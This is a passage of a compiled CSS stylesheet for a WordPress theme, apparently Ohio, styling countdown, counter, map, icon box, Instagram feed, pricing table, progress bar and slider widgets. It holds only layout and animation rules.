          align-items: center;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  font-size: 1.85em;
  font-weight: 700; }
  .countdown-box .box-time {
    padding: 0 12px;
    display: inline-block;
    position: relative; }
    .countdown-box .box-time:first-child {
      padding-left: 0; }
    .countdown-box .box-time:last-child {
      padding-right: 0; }
    .countdown-box .box-time .box-count {
      min-width: 70px;
      height: 36px;
      line-height: 36px;
      vertical-align: middle;
      text-align: center;
      overflow: hidden;
      -webkit-border-radius: 4px;
      border-radius: 4px; }
    .countdown-box .box-time .box-label {
      display: block;
      text-align: center;
      font-size: 16px;
      line-height: 20px;
      font-weight: 500;
      margin: 10px 0px 0px 0px; }
  .countdown-box.text-left {
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
        -ms-flex-pack: start;
            justify-content: flex-start; }
  .countdown-box.text-right {
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
        -ms-flex-pack: end;
            justify-content: flex-end; }

.countdown-classic .box-time:after, .countdown-classic .box-time:before {
  content: '';
  background-color: currentColor;
  display: block;
  width: 4px;
  height: 4px;
  border-left: none;
  border-right: none;
  position: absolute;
  top: 58%;
  left: -0.13em;
  -webkit-border-radius: 50%;
  border-radius: 50%; }

.countdown-classic .box-time:before {
  top: 32%; }

.countdown-classic .box-time:first-child:after, .countdown-classic .box-time:first-child:before {
  display: none; }

.countdown-classic .box-time .box-count {
  min-width: 1em;
  height: 1em;
  line-height: 1;
  font-size: inherit; }

.countdown-classic .box-time .box-label {
  display: none; }

.countdown-boxed {
  font-weight: 600; }
  .countdown-boxed .box-time:after, .countdown-boxed .box-time:before {
    display: none; }
  .countdown-boxed .box-time .box-count {
    line-height: 70px;
    color: #fff;
    height: 70px; }
  .countdown-boxed .box-count {
    background-color: #232226;
    position: relative;
    -webkit-perspective: 300px;
            perspective: 300px; }
    .countdown-boxed .box-count .box-current,
    .countdown-boxed .box-count .box-next {
      background: #fff;
      position: absolute;
      outline: 1px solid transparent;
      top: 0;
      left: 0;
      z-index: 1; }
    .countdown-boxed .box-count .box-current.box-top,
    .countdown-boxed .box-count .box-next.box-bottom {
      -webkit-transform-origin: 50% 100%;
          -ms-transform-origin: 50% 100%;
              transform-origin: 50% 100%;
      -webkit-transition: none;
      -o-transition: none;
      transition: none;
      -webkit-transform: rotateX(0deg);
              transform: rotateX(0deg);
      -webkit-backface-visibility: hidden;
              backface-visibility: hidden;
      z-index: 2; }
    .countdown-boxed .box-count .box-current.box-top {
      z-index: 3; }
    .countdown-boxed .box-count .box-next.box-bottom {
      -webkit-transform-origin: 50% 0;
          -ms-transform-origin: 50% 0;
              transform-origin: 50% 0;
      -webkit-transform: rotateX(180deg);
              transform: rotateX(180deg); }
    .countdown-boxed .box-count .box-top {
      background: inherit; }
    .countdown-boxed .box-count .box-bottom {
      background: inherit; }
      .countdown-boxed .box-count .box-bottom:after {
        content: '';
        background: rgba(255, 255, 255, 0.08);
        width: 100%;
        height: 100%;
        position: absolute;
        top: 0;
        left: 0; }
    .countdown-boxed .box-count .box-top,
    .countdown-boxed .box-count .box-bottom {
      width: 100%;
      height: 50%;
      overflow: hidden; }
    .countdown-boxed .box-count .box-bottom {
      height: 50%;
      border-top: none;
      top: 50%;
      margin-top: 0; }
      .countdown-boxed .box-count .box-bottom .number {
        top: -35px; }
    .countdown-boxed .box-count .number {
      position: relative;
      z-index: 4; }
  .countdown-boxed .box-time:after {
    margin-top: -32px; }
  @media screen and (max-width: 768px) {
    .countdown-boxed .box-time:after {
      margin-top: -28px; } }
  .countdown-boxed .flip .box-current.box-top {
    -webkit-transition: -webkit-transform .5s ease-in-out;
    transition: -webkit-transform .5s ease-in-out;
    -o-transition: transform .5s ease-in-out;
    transition: transform .5s ease-in-out;
    transition: transform .5s ease-in-out, -webkit-transform .5s ease-in-out;
    -webkit-transform: rotateX(-180deg);
            transform: rotateX(-180deg); }
  .countdown-boxed .flip .box-next.box-bottom {
    -webkit-transition: -webkit-transform .5s ease-in-out;
    transition: -webkit-transform .5s ease-in-out;
    -o-transition: transform .5s ease-in-out;
    transition: transform .5s ease-in-out;
    transition: transform .5s ease-in-out, -webkit-transform .5s ease-in-out;
    -webkit-transform: rotateX(0);
            transform: rotateX(0); }

/*--------------------------------------------------------------
## Counter
--------------------------------------------------------------*/
.counter-box-icon {
  font-size: 38px;
  margin-top: -10px;
  display: -webkit-inline-box;
  display: -webkit-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-flex; }

.counter-box-count {
  font-size: 40px;
  font-weight: bold;
  font-family: "Space Grotesk Bold", -apple-system, BlinkMacSystemFont, Roboto, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  height: 40px;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center; }

.counter-box i {
  -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
  .counter-box i.top-icon {
    margin-bottom: 10px; }

.counter-box .left-icon {
  margin-right: 10px; }

.counter-box .right-icon {
  margin-left: 10px; }

.counter-box-headline {
  display: inline-block;
  font-weight: 600; }

.counter-box:hover i {
  color: #d90a2c; }

.counter-box.text-left .counter-box-count {
  -webkit-box-pack: start;
  -webkit-justify-content: flex-start;
      -ms-flex-pack: start;
          justify-content: flex-start; }

.counter-box.text-right .counter-box-count {
  -webkit-box-pack: end;
  -webkit-justify-content: flex-end;
      -ms-flex-pack: end;
          justify-content: flex-end; }

/*--------------------------------------------------------------
## Google Maps
--------------------------------------------------------------*/
.google-maps {
  width: 100%;
  height: 100%;
  min-height: 250px;
  top: 0;
  left: 0;
  overflow: hidden; }
  .google-maps-wrap {
    width: 100%;
    height: 100%;
    min-height: 250px; }
  @media screen and (max-width: 768px) {
    .google-maps {
      position: relative; } }
  .google-maps .clb-blank-note {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
        -ms-transform: translate(-50%, -50%);
            transform: translate(-50%, -50%); }

.elementor-widget-ohio_google_maps, .elementor-widget-ohio_google_maps .elementor-widget-container {
  height: 100%; }

.gm-style img {
  max-width: none !important; }

/*--------------------------------------------------------------
## Heading
--------------------------------------------------------------*/
.heading {
  margin-bottom: 20px; }
  .heading .subtitle {
    margin: 0;
    font-size: .9em;
    font-weight: 600;
    color: rgba(35, 34, 38, 0.8); }
  .heading .subtitle + .divider,
  .heading .subtitle + .title,
  .heading .title + .subtitle {
    margin-top: 20px; }
  .heading .subtitle + h3.title,
  .heading h3.title + .subtitle {
    margin-top: 15px; }
  .heading .divider {
    width: 100%;
    height: 1px;
    display: block;
    background-color: rgba(136, 136, 136, 0.8); }
    .heading .divider + .title {
      margin-top: 20px; }

/*--------------------------------------------------------------
## Icon Box
--------------------------------------------------------------*/
.icon-box {
  position: relative; }
  .icon-box .icon-box-icon {
    margin: 0 0 10px;
    vertical-align: middle;
    display: -webkit-inline-box;
    display: -webkit-inline-flex;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
        -ms-flex-pack: center;
            justify-content: center;
    white-space: nowrap;
    position: relative;
    height: 50px;
    width: 50px;
    -webkit-border-radius: 50%;
    border-radius: 50%; }
    .icon-box .icon-box-icon i {
      font-size: 42px;
      display: inherit; }
    .icon-box .icon-box-icon img {
      max-width: 40px;
      max-height: 40px;
      vertical-align: middle; }
  .icon-box[class*="shape-"] .icon-box-icon {
    width: 60px;
    height: 60px;
    -webkit-border-radius: 50%;
    border-radius: 50%; }
  .icon-box.shape-border .icon-box-icon {
    border: 1px solid #d90a2c; }
  .icon-box.shape-fill .icon-box-icon {
    background-color: #d90a2c; }
    .icon-box.shape-fill .icon-box-icon i {
      color: #fff; }
  .icon-box.shape-border .icon-box-icon i, .icon-box.shape-fill .icon-box-icon i {
    font-size: 32px; }
  .icon-box.shape-border .icon-box-icon img, .icon-box.shape-fill .icon-box-icon img {
    max-height: 32px; }
  .icon-box.shape-border .icon-box-icon > *, .icon-box.shape-fill .icon-box-icon > * {
    position: absolute;
    left: 50%;
    top: 50%;
    -webkit-transform: translate(-50%, -50%);
        -ms-transform: translate(-50%, -50%);
            transform: translate(-50%, -50%); }
  .icon-box.with-left-icon:not(.with-full-icon) {
    padding-left: 70px; }
    .icon-box.with-left-icon:not(.with-full-icon) .icon-box-icon {
      position: absolute;
      top: 0;
      left: 0; }
  .icon-box.with-left-icon.with-full-icon .icon-box-headline {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
    margin-bottom: 20px; }
    .icon-box.with-left-icon.with-full-icon .icon-box-headline .icon-box-icon {
      margin-bottom: 0; }
    .icon-box.with-left-icon.with-full-icon .icon-box-headline .icon-box-title {
      margin-left: 15px; }

/*--------------------------------------------------------------
## Instagram Feed
--------------------------------------------------------------*/
#sb_instagram {
  padding-bottom: 0px !important; }
  #sb_instagram .sb_instagram_header,
  #sb_instagram .sbi_header_link,
  #sb_instagram .sbi_header_text,
  #sb_instagram .sbi_header_img,
  #sb_instagram #sbi_images {
    float: none; }
  #sb_instagram .sb_instagram_header .sbi_header_link {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
    -webkit-flex-direction: row-reverse;
        -ms-flex-direction: row-reverse;
            flex-direction: row-reverse;
    width: 100%;
    padding-bottom: 20px; }
    #sb_instagram .sb_instagram_header .sbi_header_link:before {
      display: none; }
    #sb_instagram .sb_instagram_header .sbi_header_link .sbi_header_text {
      width: auto; }
      #sb_instagram .sb_instagram_header .sbi_header_link .sbi_header_text .sbi_no_bio {
        margin: 0 0px 0 15px !important;
        padding-top: 0 !important; }
    #sb_instagram .sb_instagram_header .sbi_header_link .sbi_header_img {
      margin: 0 !important; }
  #sb_instagram #sbi_images {
    width: auto !important;
    min-width: 100%;
    margin-right: -30px;
    margin-left: -30px; }
    @media screen and (max-width: 768px) {
      #sb_instagram #sbi_images {
        margin-left: -15px;
        margin-right: -15px; } }
    #sb_instagram #sbi_images .sbi_item {
      position: relative;
      overflow: hidden; }
      #sb_instagram #sbi_images .sbi_item .sbi_photo_wrap {
        overflow: hidden;
        -webkit-border-radius: 4px;
        border-radius: 4px; }
      @media screen and (max-width: 768px) {
        #sb_instagram #sbi_images .sbi_item {
          width: 50% !important;
          padding: 5px 0 5px !important; }
          #sb_instagram #sbi_images .sbi_item:nth-child(2n+1) {
            padding-right: 5px !important; }
          #sb_instagram #sbi_images .sbi_item:nth-child(2n+2) {
            padding-left: 5px !important; } }
    #sb_instagram #sbi_images a {
      display: block;
      overflow: hidden;
      -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      opacity: 1 !important;
      padding-bottom: 100%;
      height: auto !important; }
      #sb_instagram #sbi_images a:before {
        display: none; }
      #sb_instagram #sbi_images a:after {
        content: '';
        background: rgba(23, 22, 26, 0.4);
        width: 100%;
        height: 100%;
        position: absolute;
        top: 0;
        left: 0;
        opacity: 0;
        -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
        -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
        transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
      #sb_instagram #sbi_images a:hover {
        -webkit-transform: scale(1.02);
            -ms-transform: scale(1.02);
                transform: scale(1.02); }
        #sb_instagram #sbi_images a:hover:after {
          opacity: 1; }
        #sb_instagram #sbi_images a:hover .btn-round {
          -webkit-transform: none;
              -ms-transform: none;
                  transform: none;
          visibility: visible;
          opacity: 1; }
      #sb_instagram #sbi_images a .btn-round {
        z-index: 10;
        position: absolute;
        display: block;
        top: -webkit-calc(50% - 25px);
        top: calc(50% - 25px);
        right: -webkit-calc(50% - 25px);
        right: calc(50% - 25px);
        -webkit-transform: translateY(10px);
            -ms-transform: translateY(10px);
                transform: translateY(10px);
        opacity: 0;
        visibility: hidden;
        -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
        -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
        transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
  #sb_instagram.no-margins #sbi_images {
    margin-left: 0;
    margin-right: 0; }
  #sb_instagram #sbi_load {
    display: none; }

/*--------------------------------------------------------------
## Menu List
--------------------------------------------------------------*/
.menu-list-headline {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center; }

.menu-list-price .regular-price,
.menu-list-price .discount-price {
  font-weight: 600; }

.menu-list-price .discount-price {
  color: #6A696C;
  margin-right: 5px;
  text-decoration: line-through; }

.menu-list-details {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between; }
  .menu-list-details p {
    margin: 0; }
  .menu-list-details .tag {
    color: #fff;
    background-color: #d90a2c;
    margin: 5px 0px 0px 20px; }

/*--------------------------------------------------------------
## Message Module
--------------------------------------------------------------*/
.message-box {
  background-color: #f9f9f9;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  margin: 0;
  padding: 10px 60px 10px 18px;
  min-height: 60px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  border: none;
  text-align: left;
  position: relative;
  color: rgba(0, 0, 0, 0.7); }
  @media screen and (max-width: 768px) {
    .message-box {
      display: block; } }
  .message-box strong {
    margin-right: 4px; }
  .message-box.wauto {
    width: auto;
    display: inline-block;
    margin: 0 auto; }
  .message-box .clb-close {
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
            transform: translateY(-50%);
    right: 8px; }
    .message-box .clb-close .ion {
      font-size: 20px; }
  .message-box.without-close {
    padding-right: 20px; }
  .message-box.hidden {
    display: none; }
  .message-box a {
    color: #17161A;
    font-weight: 600;
    margin: 0 5px; }
  .message-box.primary {
    background: #d7f5ef; }
  .message-box.success {
    background: #d7f5ef; }
  .message-box.error {
    background: #f9dedf; }
  .message-box.warning {
    background: #fce4c7; }

/*--------------------------------------------------------------
## Parallax
--------------------------------------------------------------*/
.parallax {
  position: relative;
  height: 100%;
  min-height: 100px;
  overflow: hidden; }
  .parallax:after {
    content: '';
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 2; }
  .parallax .parallax-content {
    position: relative;
    z-index: 3;
    padding-left: 25px;
    padding-right: 25px; }
  @media screen and (max-width: 768px) {
    .parallax .parallax-content {
      padding-left: 25px;
      padding-right: 25px; } }

.parallax-bg {
  background-position: center center;
  width: 100%;
  height: 1000%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
  -webkit-perspective: 1000;
          perspective: 1000;
  will-change: transform; }
  .parallax-bg.horizontal {
    width: 1000%;
    height: 100%; }

/*--------------------------------------------------------------
## Pricing Table
--------------------------------------------------------------*/
.pricing {
  width: 100%;
  position: relative;
  display: inline-block; }
  .pricing_title {
    font-size: 20px;
    margin: 0px 0px 10px; }
  .pricing_subtitle {
    margin-top: 5px;
    font-size: 0.94rem; }
  .pricing_price_title {
    display: inline-block;
    font-size: -webkit-calc(46px + 26 * ( (100vw - 576px) / 1024));
    font-size: calc(46px + 26 * ( (100vw - 576px) / 1024));
    line-height: 1.1;
    margin: 0;
    position: relative;
    -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
    @media screen and (max-width: 576px) {
      .pricing_price_title {
        font-size: 46px; } }
    @media screen and (min-width: 1600px) {
      .pricing_price_title {
        font-size: 72px; } }
    .pricing_price_title .icon {
      position: absolute;
      left: 0;
      line-height: 25px;
      font-size: 25px; }
  .pricing_price_subtitle {
    margin: 25px 0px;
    font-weight: 500; }
  .pricing_price_time {
    background: #fff;
    margin: 12px 0 0; }
  .pricing_list {
    margin: 0;
    list-style-type: none; }
  .pricing_list + .btn {
    margin-top: 25px; }
  .pricing_list_item:first-child {
    padding-top: 0; }
  .pricing_list_item:last-child {
    padding-bottom: 0; }
  .pricing_list_item .ion {
    font-size: 22px;
    vertical-align: -3px;
    color: #d90a2c; }
    .pricing_list_item .ion + .title {
      margin-left: 10px; }
  .pricing_list_item.disabled {
    color: rgba(23, 22, 26, 0.75); }
    .pricing_list_item.disabled .ion {
      color: inherit; }
  .pricing.features {
    background: transparent; }
    .pricing.features .pricing_title {
      text-align: left;
      margin: 0; }
    .pricing.features .pricing_list {
      margin-top: 15px; }
  .pricing:hover .pricing_price_title {
    color: #d90a2c; }
  .pricing:hover .btn.btn-brand {
    background: #d90a2c;
    border-color: #d90a2c;
    -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }

/*--------------------------------------------------------------
## Process
--------------------------------------------------------------*/
.process-headline {
  margin: 10px 0px 20px; }

/*--------------------------------------------------------------
## Progress Bar
--------------------------------------------------------------*/
.progress-bar {
  width: 100%; }
  .progress-bar-headline {
    margin: 0;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
            justify-content: space-between;
    width: 100%; }
  .progress-bar-track {
    background-color: rgba(136, 136, 136, 0.1);
    width: 100%;
    height: 6px;
    -webkit-border-radius: 4px;
    border-radius: 4px; }
    .progress-bar-track-inner {
      display: block;
      width: 0;
      height: 100%;
      -webkit-transition: all 1s 0.4s;
      -o-transition: all 1s 0.4s;
      transition: all 1s 0.4s;
      -webkit-border-radius: 4px;
      border-radius: 4px;
      position: relative; }
      .progress-bar-track-inner .line-percent {
        content: '20';
        background: #17161A;
        color: #fff;
        padding: 0px 8px;
        -webkit-border-radius: 4px;
        border-radius: 4px;
        -webkit-border-bottom-right-radius: 0px;
                border-bottom-right-radius: 0px;
        height: 24px;
        line-height: 24px;
        font-size: 0.7em;
        position: absolute;
        bottom: 100%;
        right: 0;
        font-weight: 600;
        -webkit-transform: translateY(-10px);
            -ms-transform: translateY(-10px);
                transform: translateY(-10px); }
        .progress-bar-track-inner .line-percent:after {
          content: '';
          width: 0;
          height: 0;
          border-top: 6px solid #17161A;
          border-left: 8px solid transparent;
          position: absolute;
          right: 0;
          bottom: -6px; }
  .progress-bar.inner .progress-bar-track {
    height: 16px; }
  .progress-bar.inner .line {
    height: 6px;
    top: 5px;
    left: 5px; }
  .progress-bar.inner .line-percent {
    margin-bottom: 5px; }
  .progress-bar.split .progress-bar-track {
    background: transparent;
    position: relative; }
  .progress-bar.split .line-split {
    background: #e5e5e5;
    width: -webkit-calc(100% / 8 - 2px);
    width: calc(100% / 8 - 2px);
    height: 8px;
    float: left;
    margin-right: 2px;
    position: relative;
    overflow: hidden; }
    .progress-bar.split .line-split .line {
      position: absolute;
      top: 0;
      left: 0; }
  .progress-bar.pattern .line {
    background-image: -webkit-repeating-linear-gradient(30deg, rgba(255, 255, 255, 0), rgba(255, 255, 255, 0) 10px, rgba(0, 0, 0, 0.25) 10px, rgba(0, 0, 0, 0.25) 20px);
    background-image: -o-repeating-linear-gradient(30deg, rgba(255, 255, 255, 0), rgba(255, 255, 255, 0) 10px, rgba(0, 0, 0, 0.25) 10px, rgba(0, 0, 0, 0.25) 20px);
    background-image: repeating-linear-gradient(60deg, rgba(255, 255, 255, 0), rgba(255, 255, 255, 0) 10px, rgba(0, 0, 0, 0.25) 10px, rgba(0, 0, 0, 0.25) 20px);
    -webkit-animation: progress-bar-line-strip-anim 1s linear infinite;
            animation: progress-bar-line-strip-anim 1s linear infinite; }

@-webkit-keyframes progress-bar-line-strip-anim {
  0% {
    background-position: 0 0; }
  100% {
    background-position: -21px 0; } }

@keyframes progress-bar-line-strip-anim {
  0% {
    background-position: 0 0; }
  100% {
    background-position: -21px 0; } }

/*--------------------------------------------------------------
## Row
--------------------------------------------------------------*/
.vc_row {
  position: relative; }
  .vc_row .vc-bg-lines {
    position: absolute;
    height: 100%;
    left: 20px;
    right: 20px; }
    .vc_row .vc-bg-lines div {
      background: rgba(23, 22, 26, 0.04);
      width: 1px;
      height: 100%;
      position: absolute; }
      .vc_row .vc-bg-lines div:nth-child(2) {
        margin-left: -webkit-calc((100% / 4)*1);
        margin-left: calc((100% / 4)*1);
        margin-left: -webkit-calc(25% - 5px);
        margin-left: calc(25% - 5px); }
      .vc_row .vc-bg-lines div:nth-child(3) {
        margin-left: -webkit-calc((100% / 4)*2);
        margin-left: calc((100% / 4)*2);
        margin-left: -webkit-calc(50% - 10px);
        margin-left: calc(50% - 10px); }
      .vc_row .vc-bg-lines div:nth-child(4) {
        margin-left: -webkit-calc((100% / 4)*3);
        margin-left: calc((100% / 4)*3);
        margin-left: -webkit-calc(75% - 15px);
        margin-left: calc(75% - 15px); }
      .vc_row .vc-bg-lines div:nth-child(5) {
        margin-left: -webkit-calc((100% / 4)*4);
        margin-left: calc((100% / 4)*4);
        margin-left: -webkit-calc(100% - 20px);
        margin-left: calc(100% - 20px); }
    .vc_row .vc-bg-lines.light div {
      background: rgba(255, 255, 255, 0.04); }
  .vc_row .vc-bg-side-text {
    color: rgba(23, 22, 26, 0.05);
    position: absolute;
    font-size: 5em;
    line-height: 100%;
    font-weight: 600;
    font-family: "Space Grotesk Bold", -apple-system, BlinkMacSystemFont, Roboto, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
    top: 0;
    text-align: left;
    letter-spacing: -0.02em;
    -webkit-transform-origin: 0% 0;
        -ms-transform-origin: 0% 0;
            transform-origin: 0% 0;
    -webkit-transform: rotate(-90deg) translateX(-100%) translateY(-50%);
        -ms-transform: rotate(-90deg) translateX(-100%) translateY(-50%);
            transform: rotate(-90deg) translateX(-100%) translateY(-50%); }
    .vc_row .vc-bg-side-text.right {
      left: auto;
      -webkit-transform: translateX(100%) rotate(-90deg) translateX(-100%) translateY(-50%);
          -ms-transform: translateX(100%) rotate(-90deg) translateX(-100%) translateY(-50%);
              transform: translateX(100%) rotate(-90deg) translateX(-100%) translateY(-50%); }
  @media screen and (max-width: 768px) {
    .vc_row .vc-bg-lines,
    .vc_row .vc-bg-side-text {
      visibility: hidden; } }
  .vc_row[data-vc-full-width].vc_hidden {
    opacity: 1 !important; }

.page-container .vc-bg-side-text {
  left: -webkit-calc( (100% - 1350px) / 4);
  left: calc( (100% - 1350px) / 4); }
  .page-container .vc-bg-side-text.right {
    left: auto;
    right: -webkit-calc( (100% - 1350px) / 4);
    right: calc( (100% - 1350px) / 4); }

.page-container.full .vc-bg-side-text {
  left: -webkit-calc( 14% / 4);
  left: calc( 14% / 4); }
  .page-container.full .vc-bg-side-text.right {
    left: auto;
    right: -webkit-calc( 14% / 4);
    right: calc( 14% / 4); }

@media screen and (max-width: 768px) {
  .vc_mobile_spacer {
    height: 50px !important; } }

/*--------------------------------------------------------------
## Slider
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Clb Slider
--------------------------------------------------------------*/
.slider {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex; }

.clb-slider {
  width: 100%;
  position: relative;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
  display: block; }
  .clb-slider-outer-stage {
    overflow: hidden;
    position: relative;
    -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
  .clb-slider.full-vh .clb-slider-outer-stage {
    height: 100%; }
  .clb-slider.clb-slider-vertical {
    overflow: hidden; }
    .clb-slider.clb-slider-vertical .clb-slider-stage {
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      -webkit-flex-direction: column;
          -ms-flex-direction: column;
              flex-direction: column;
      height: auto; }
  .clb-slider-stage {
    will-change: transform;
    -webkit-transition-timing-function: cubic-bezier(0.67, 0.01, 0.23, 1);
         -o-transition-timing-function: cubic-bezier(0.67, 0.01, 0.23, 1);
            transition-timing-function: cubic-bezier(0.67, 0.01, 0.23, 1);
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    height: 100%; }
  .clb-slider-item {
    width: 100vw;
    height: 100%;
    list-style: none;
    background-position: center; }
  .clb-slider-nav-btn {
    position: absolute;
    padding: 40px;
    bottom: 0;
    right: 0;
    min-width: 120px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
            justify-content: space-between;
    z-index: 1; }
    @media screen and (min-width: 1025px) and (max-width: 1440px) {
      .clb-slider-nav-btn {
        padding: 30px; } }
    @media screen and (max-width: 1024px) {
      .clb-slider-nav-btn {
        padding: 30px; } }
    @media screen and (max-width: 768px) {
      .clb-slider-nav-btn {
        padding: 20px; } }
    .clb-slider-nav-btn .prev-btn {
      margin-right: 4px; }
    .clb-slider-nav-btn .next-btn {
      margin-left: 4px; }
  .clb-slider-nav-dots, .clb-slider-pagination {
    position: absolute;
    width: 100%;
    bottom: 20px;
    padding: 0;
    margin: 0;
    text-align: center;
    z-index: 3; }
    .clb-slider-nav-dots .clb-slider-dot, .clb-slider-pagination .clb-slider-dot {
      position: relative;
      display: inline-block;
      list-style: none;
      background-color: #fff;
      -webkit-border-radius: 50%;
      border-radius: 50%;
      margin: 3px;
      -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
      .clb-slider-nav-dots .clb-slider-dot:hover, .clb-slider-pagination .clb-slider-dot:hover {
        cursor: pointer; }
  .clb-slider-nav-dots .clb-slider-dot {
    padding: 10px;
    position: relative;
    background-color: transparent; }
    .clb-slider-nav-dots .clb-slider-dot.active svg circle {
      stroke-dashoffset: 0; }
    .clb-slider-nav-dots .clb-slider-dot:before {
      content: '';
      position: absolute;
      width: 4px;
      height: 4px;
      top: 8px;
      left: 8px;
      background-color: #17161A;
      -webkit-border-radius: 50%;
      border-radius: 50%;
      -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
    .clb-slider-nav-dots .clb-slider-dot svg {
      position: absolute;
      top: -1px;
      left: -1px; }
      .clb-slider-nav-dots .clb-slider-dot svg circle {
        -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
        -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
        transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
        stroke: currentColor;
        stroke-dashoffset: 70;
        stroke-dasharray: 70; }
  .clb-slider-pagination {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-justify-content: space-around;
        -ms-flex-pack: distribute;
            justify-content: space-around;
    right: 0;
    top: 0;
    width: 40px;
    height: 100%;
    z-index: 10;
    font-size: 0.94rem;
    font-weight: 500;
    color: #fff; }
    .clb-slider-pagination .clb-slider-page {
      display: -webkit-inline-box;
      display: -webkit-inline-flex;
      display: -ms-inline-flexbox;
      display: inline-flex;
      -webkit-box-pack: center;
      -webkit-justify-content: center;
          -ms-flex-pack: center;
              justify-content: center;
      -webkit-box-align: center;
      -webkit-align-items: center;
          -ms-flex-align: center;
              align-items: center;
      background: rgba(0, 0, 0, 0.15);
      height: 100%;
      cursor: pointer;
      -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
      .clb-slider-pagination .clb-slider-page.active {
        background: rgba(0, 0, 0, 0.35); }
